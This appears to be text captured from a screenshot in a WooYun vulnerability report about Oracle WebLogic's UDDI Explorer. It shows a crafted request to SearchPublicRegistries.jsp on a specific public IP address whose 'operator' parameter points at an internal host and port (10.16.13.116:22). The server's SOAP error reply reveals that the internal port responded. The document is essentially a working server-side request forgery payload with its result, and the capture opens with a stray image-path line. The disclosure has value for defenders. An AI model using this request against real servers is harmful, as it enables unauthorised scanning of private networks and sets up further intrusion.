 Load URL
Split URL
Execute
http://202.104.30.113:8000/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.16.13.116:22&rdoSearch=name&
txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search
Enable Post data
Enable Referrer
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Search by key
Search for
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://10.16.13.116:22 which did not have a valid SOAP content-type: null.
www.wooyun.org
Copyright (c) 2002, 2008, Oracle and/or its affiliates. All rights reserved.